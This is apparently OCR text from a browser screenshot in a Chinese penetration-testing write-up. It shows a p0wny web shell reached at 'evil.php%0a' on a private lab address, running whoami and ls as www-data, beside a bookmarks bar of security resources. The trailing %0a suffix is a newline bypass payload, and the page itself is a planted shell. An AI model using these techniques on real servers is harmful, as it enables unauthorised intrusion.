 不安全 192.168.51.133:8080/evil.php%0a
息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 SwitchyOmega...
受支持的命令行标记：--no-sandbox。稳定性和安全性会有所下降。
p0wny@shell:…/www/html# whoami
www-data
p0wny@shell:…/www/html# ls
evil.php
index.php
p0wny@shell:…/www/html#
PeiQi文库